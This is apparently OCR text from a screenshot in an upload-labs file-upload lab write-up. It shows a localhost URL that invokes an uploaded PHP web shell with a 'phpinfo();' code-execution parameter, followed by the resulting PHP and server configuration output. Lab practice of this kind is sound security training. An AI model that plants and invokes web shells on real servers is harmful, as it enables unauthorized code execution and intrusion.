 127.0.0.1/upload-labs/upload/201906291954244554.php?xx=phpinfo();
PHP Version 5.2.17
php
System
Windows NT PC-20170217PCXP 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled